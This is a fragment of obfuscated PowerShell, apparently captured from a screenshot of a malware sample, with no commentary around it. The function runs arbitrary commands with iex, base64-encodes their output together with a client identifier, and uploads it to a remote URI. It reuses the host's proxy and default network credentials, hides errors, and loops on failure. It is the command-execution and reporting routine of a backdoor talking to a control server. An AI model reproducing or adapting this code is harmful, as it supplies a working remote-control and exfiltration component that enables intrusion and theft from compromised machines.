 function executecommandandsetcommandresultrequest
{
    param([string] ${uri}, [string] ${command})
    if (  ${jup}::('isnullorempty')."invoke"(${command})){${command} = ('ping -n 1 127.0.0.1')}
    try{${base64_cmdresult} = (base64encoder -str ((getclientidentity) + '*' + (base64encoder -str (iex ${command} -erroraction ('silentlycontinue') |
    out-string))))} catch{${_}."exception" | out-file (c:\programdata\error.txt) -append; sleepmode -timer 20; main}
    ${global:namevaluecollectionobj}.('add')."invoke"(('cmdresult'), ${base64_cmdresult})
    try
    {
        ${global:webclientobj}."proxy" =   (  variable  bqc8 -valu )::("getdefaultproxy")."invoke"()
        ${global:webclientobj}."usedefaultcredentials"=${true}
        ${global:webclientobj}."proxy"."credentials" =  ${urh1}::"defaultnetworkcredentials"
    }
    catch{${_}."exception" | out-file (c:\programdata\error.txt) -append; ( variable ('otc2b') )."value"::('exit')."invoke"(1)}
    ${global:webclientobj}."querystring" = ${global:namevaluecollectionobj}
    try{${response} = ${global:webclientobj}.('uploadstring')."invoke"(${uri}, ${global:webclientobj}."querystring")} catch{${_}."exception" | out-file
    (c:\programdata\error.txt) -append; sleepmode -timer 20; main}
    ${global:namevaluecollectionobj}.('remove')."invoke"(cmdresult)
    return ${response}
}